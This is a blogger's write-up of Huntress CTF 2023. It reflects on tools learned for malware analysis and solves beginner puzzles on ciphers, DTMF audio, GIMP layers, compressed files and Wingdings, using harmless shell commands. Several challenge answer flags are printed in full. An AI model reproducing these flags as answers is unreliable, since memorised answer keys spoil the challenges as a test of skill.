Huntress CTF 2023

Info
What is Huntress CTF?
- Huntress CTF is a beginner friendly CTF hosted by @JohnHammond and huntress Team
- This is a place where beginners can enjoy and learn things
- The challenges are mainly focused on DFIR (malware analysis, forensics), and some are just trolls X ), which is pretty fun!
- It lasts for 1 month (2023-10)
- I only made writeups for some none-troll-like challenges
- 2 malware analysis challenges is missing :
BlackCat 2,ZerionHuntress CTF Halftime Updateon youtube was interesting, speaking of things behind the CTF preparation scene- CTF Finale Live Stream
Summary
Certificate
Best Rank
Review / 心得
English
What Did I Learn?
Many challenges are based on real cases from Huntress researchers,
solving them taught me a lot about malware analysis knowledge and tools,
such as Flare VM, REMnux VM, zeek, oletools, ghidra, fiddler, procmon, API monitor, and more.
Some challenges even required to set up a Windows or Linux lab environment to solve.
Most Memorable Challenge
As a web CTFer, this was my first time forced to solve reversing challenges,
[[#Rock, Paper, Psychic]], was quite challenging. I struggled on it for a while, but was able to solve it after Googling Ghidra Patch Binary.
It is a great entry challenge for beginners in reverse engineering.
Summary
Solving the challenges at 9 a.m. every day has become the most anticipated moment for me in the middle of the month.
If someone doesn’t know how to solve a challenge, they can spend some time researching on Google to find a solution,
This is a fantastic opportunity for cybersecurity newcomers to learn and experience the sense of accomplishment that comes from completing challenges, which is one of the best aspects of Huntress CTF!
Even though my only teammate had to leave due to some unforeseen circumstances, it pushed me to force myself to solve all the questions (Except 2 reversing challenges).
Stepping out of my comfort zone has allowed me to surpass my own limits, so it can be considered a blessing in disguise. ( ?
中文
學到了什麼?
許多題目來自於Huntress研究員經手的真實案例,解題的過程可以學到許多惡意程式分析的知識與工具
如: Flare VM, REMnux VM, zeek, oletools, ghidra, fiddler, procmon, API monitor… 等等
甚至有些題目必須架設Windows or Linux LAB才能解
印象最深刻的題目
由於我是個Web仔,所以第一次接觸到類rev題 - [[#Rock, Paper, Psychic]] 卡了很久,
但Google找到Ghidra Patch Binary的教學之後就解了,對於初學rev的人是一個很不錯的入門題目。
總結
在這個月中,每天9點解題目成為我最期待的時刻,
大部分題目不會的話Google花時間研究即可解,讓資安新手有機會學習並獲得解題的成就感,這是Huntress CTF最棒的地方!
雖然唯一的隊友因中途有事離開了,但也使得我強迫自己解所有題目(剩兩題Rev未解),
脫離舒適圈才得以超越自己,也算是因禍得福 ( ?
Warmups
CaesarMirror
Info
Author: @JohnHammond
Caesar caesar, on the wall, who is the fairest of them all?
Perhaps a clever ROT13?
**NOTE: this flag does not follow the usual MD5 hash standard flag format. It is still wrapped with the code>flag{} prefix and suffix.
Download the file(s) below.**
Attachments: caesarmirror.txt




Solve
https://www.dcode.fr/caesar-cipher



Found the first part of flag, but the rest of text was broken
Flip the right part of text, since the upper cases are at the end
https://smallseotools.com/reverse-text-generator/
Now the upper cases are at left
Merge the two parts, back to Caesar brute force
flag{julius_in_a_reflection}

Dialtone
Info
Author: @JohnHammond#6971
Well would you listen to those notes, that must be some long phone number or something!
Download the file(s) below.
Attachments: dialtone.wav
Solve
1
2
3
4
git clone https://github.com/ribt/dtmf-decoder
cd dtmf-decoder
pipenv shell --python $(which python3.8)
pip install -r requirements.txt
1
2
3
┌──(dtmf-decoder-d-H3qxcC)─(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Dialtone/dtmf-decoder]
└─$ python dtmf.py ../dialtone.wav

13040004482820197714705083053746380382743933853520408575731743622366387462228661894777288573
Convert number to hex -> Convert hex to string
Layered Security
Info
Author: @JohnHammond
It takes a team to do security right, so we have layered our defenses!
Download the file(s) below.
Attachments: layered_security



Solve
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Layered Security]
└─$ file layered_security
layered_security: GIMP XCF image data, version 011, 1024 x 1024, RGB Color
Open with GIMP
Hide all layers except the one that has text on it
Utilize OCR to extract the flag
flag{9a64bc4a390cb0ce31452820ee562c3f}
Comprezz
Info
Author: @JohnHammond
Someone stole my S’s and replaced them with Z’s! Have you ever seen this kind of file before?
Download the file(s) below.
Attachments: comprezz
Solve
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ file comprezz
comprezz: compress'd data 16 bits
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ diec comprezz
Binary
Archive: Z
Google : compress'd data 16 bits
https://stackoverflow.com/questions/12168081/how-can-i-uncompress-z-file-under-ubuntu
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ uncompress comprezz
gzip: comprezz: unknown suffix -- ignored
Rename suffix
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ mv comprezz comprezz.z
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ uncompress comprezz.z
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ ls
comprezz
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ file comprezz
comprezz: ASCII text
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ wc comprezz
1 1 39 comprezz
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Comprezz]
└─$ cat comprezz
flag{196a71490b7b55c42bf443274f9ff42b}
Chicken Wings
Info
Author: @JohnHammond
I ordered chicken wings at the local restaurant, but uh… this really isn’t what I was expecting…
Download the file(s) below.
Attachments: chicken_wings

Solve
Another trolling challenge
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Chicken Wings]
└─$ file chicken_wings
chicken_wings: Unicode text, UTF-8 text, with no line terminators
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Chicken Wings]
└─$ wc chicken_wings
0 1 133 chicken_wings
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Chicken Wings]
└─$ cat chicken_wings
♐●♋♑❀♏📁🖮🖲📂♍♏⌛🖰♐🖮📂🖰📂🖰🖰♍📁🗏🖮🖰♌📂♍📁♋🗏♌♎♍🖲♏❝


Google the string
Google : wingdings translator
https://www.dcode.fr/wingdings-font
flag{e0791ce68f718188c0378b1c0a3bdc9e}
Baking
Info
Author: @JohnHammond
Do you know how to make cookies? How about HTTP flavored?
Press the Start button in the top-right to begin this challenge.
